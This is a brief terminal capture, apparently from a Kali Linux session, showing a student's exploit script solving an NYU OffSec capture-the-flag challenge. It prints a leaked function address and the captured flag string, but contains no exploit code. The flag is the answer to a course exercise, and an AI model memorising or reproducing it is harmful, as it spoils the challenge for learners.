 ┌──(kali㉿kali)-[~/Downloads/offsec]
└─$ python3 fav.py
[+] Opening connection to offsec-chalbroker.osiris.cyber.nyu.edu on port 1251: Done
Please input your NetID (something like abc123):
hello, vc2499. Please wait a moment...
FYI, this is the address of function `hint`:
data address: 0×55964f9c43f8
[*] Switching to interactive mode
You did it! Thanks for finding my drink!
Here's your flag, friend: flag{l34ks_d0ubl3_p01nt3rs_4nd_0ffs3ts_t0_w1n!_cf466e9dcafd9ab0}
[*] Got EOF while reading in interactive
$